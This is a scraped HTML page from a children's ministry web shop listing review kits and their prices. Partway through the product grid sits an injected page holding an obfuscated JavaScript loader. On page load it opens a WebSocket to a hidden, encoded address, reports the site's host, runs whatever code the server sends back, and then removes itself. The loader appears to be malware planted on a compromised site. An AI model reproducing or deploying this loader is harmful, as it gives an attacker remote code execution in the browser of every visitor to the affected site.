menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Review Kit</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title">Shop</span></span><span class="fusion-breadcrumb-sep">/</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
<div class="fusion-shop-menu"><ul id="menu-shop-menu" class="fusion-menu"><li  id="menu-item-21725"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21725 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/"><span class="menu-text">Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21768 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/pioneer-clubs/"><span class="">Pioneer Clubs</span></a></li><li  id="menu-item-21727"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21727 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/bolt/"><span class="">BOLT (grades 1-6)</span></a></li><li  id="menu-item-21728"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21728 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/"><span class="">DELTA (grades 1-6)</span></a></li><li  id="menu-item-21729"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21729 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/discovery/"><span class="">Discovery (grades K-6)</span></a></li><li  id="menu-item-21769"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21769 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/"><span class="">Preschool (2-5)</span></a></li></ul></li><li  id="menu-item-21752"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21752 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21755"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21755 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><span class="">Wacky World of Water</span></a></li><li  id="menu-item-21758"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21758 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-21761"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21761 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><span class="">One Way Cafe</span></a></li></ul></li><li  id="menu-item-21744"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21744 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/"><span class="menu-text">Ministry Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-25299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25299 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><span class="">Accessories</span></a></li><li  id="menu-item-25300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25300 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><span class="">Books</span></a></li><li  id="menu-item-25301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><span class="">Gospel Literature</span></a></li><li  id="menu-item-21745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21745 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><span class="">Promotional Materials</span></a></li><li  id="menu-item-21746"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21746 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><span class="">Recruiting &amp; Training Materials</span></a></li><li  id="menu-item-27796"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><span class="">Special Events</span></a></li></ul></li><li  id="menu-item-21730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21730 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/"><span class="menu-text">Apparel &#038; Awards</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21731"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21731 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/apparel/"><span class="">Apparel</span></a></li><li  id="menu-item-21732"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21732 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/"><span class="">Awards</span></a></li></ul></li><li  id="menu-item-21749"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21749"  ><a  href="https://www.pioneerclubs.org/product-category/review-kits/"><span class="menu-text">Review Kits</span></a></li><li  id="menu-item-21743"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21743"  ><a  href="https://www.pioneerclubs.org/product-category/memberships/"><span class="menu-text">Memberships</span></a></li><li  id="menu-item-36182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36182 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/"><span class="menu-text">BibleX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-36183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/book-of-beginnings/"><span class="">Book of Beginnings</span></a></li></ul></li><li  id="menu-item-41865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41865"  ><a  href="https://www.pioneerclubs.org/product-category/the-way-sunday-school-curriculum/"><span class="menu-text">The Way Sunday School Curriculum</span></a></li></ul></div>		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="full-width" style="width: 100%;"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Popularity</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?type_filter=review-kit&product_orderby=default">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=review-kit&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=review-kit&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=review-kit&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="current">
							<a href="?type_filter=review-kit&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-haspopup="true" href="?type_filter=review-kit&product_order=desc"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>Review Kit</strong></a></span>
					<ul>
						<li class="current">
							<a href="?type_filter=">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=easy-order-set">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=video">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=digital-download">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="current">
								<a href="?type_filter=review-kit">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=book">Show <strong>Book Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=complete-kit">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=banner">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=t-shirt">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=other">Show <strong>Other Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one">Show <strong>All In One Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=kids-guide">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=leaders-guide">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=take-home-papers">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=memory-set">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=award">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=handbook">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=planbook">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>Review Kit</strong></a></span>
					<ul>
						<li class="current">
							<a href="?type_filter=review-kit&grade_filter=">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=k-6">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=1-6">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=1-2">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=3-4">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=5-6">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=k-2">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=3-6">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=ages-2-3">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=ages-4-5">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=jr-high">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=sr-high">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
														
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li active-view">
					<a class="fusion-grid-view" aria-haspopup="true" href="?type_filter=review-kit&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li">
					<a class="fusion-list-view" aria-haspopup="true" href="?type_filter=review-kit&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='a1b61dcc24cf4b6e'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c035185881b3401',t:'MTc2ODc5NDExMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product type-product post-14054 status-publish first instock product_cat-delta product_cat-review-kits product_cat-review-kits-delta has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/delta-complete-review-kit-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1640-DELTA-LargeSmall-Review-Kit.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/delta-complete-review-kit-2/">DELTA Large Group/Small Group Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/?type_filter=review-kit&#038;add-to-cart=14054" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696da7fe04367">DELTA Large Group/Small Group Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696da7fe04367"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/delta-complete-review-kit-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-14079 status-publish instock product_cat-review-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/delta-all-in-one-review-kit-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/3976-Delta-Review-Kit-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3976-Delta-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3976-Delta-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3976-Delta-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3976-Delta-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3976-Delta-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3976-Delta-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3976-Delta-Review-Kit.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/delta-all-in-one-review-kit-2/">Delta All-In-One Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/?type_filter=review-kit&#038;add-to-cart=14079" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696da7fe06f79">Delta All-In-One Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696da7fe06f79"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/delta-all-in-one-review-kit-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-14056 status-publish instock product_cat-discovering-gods-care product_cat-pathfinder product_cat-discovering-gods-goodness product_cat-review-kits has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/pathfinder-review-kit-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/1682-Pathfinder-DGC-Review-Kit-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1682-Pathfinder-DGC-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1682-Pathfinder-DGC-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1682-Pathfinder-DGC-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1682-Pathfinder-DGC-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1682-Pathfinder-DGC-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1682-Pathfinder-DGC-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1682-Pathfinder-DGC-Review-Kit.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i 